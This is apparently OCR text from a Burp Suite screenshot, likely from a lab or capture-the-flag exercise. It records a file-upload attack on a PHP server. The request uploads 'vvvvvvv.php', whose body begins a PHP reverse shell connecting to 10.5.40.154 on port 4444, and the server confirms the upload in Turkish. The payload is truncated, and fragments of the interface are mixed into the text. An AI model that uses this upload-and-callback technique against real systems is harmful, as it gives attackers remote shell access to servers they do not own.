 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.5.40.183
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------15748565439345704612
040191858
Content-Length: 1308
-----------------------------1574856543934570461204019185
8
Content-Disposition: form-data; name="dosya";
filename="vvvvvvv.php"
/*<?php /**/ error_reporting(0); $ip = '10.5.40.154';
$port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 15:10:04 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Content-Length: 26
Connection: close
Content-Type: text/html
Dosya yuklendi!
? < + > Type a search term 0 matc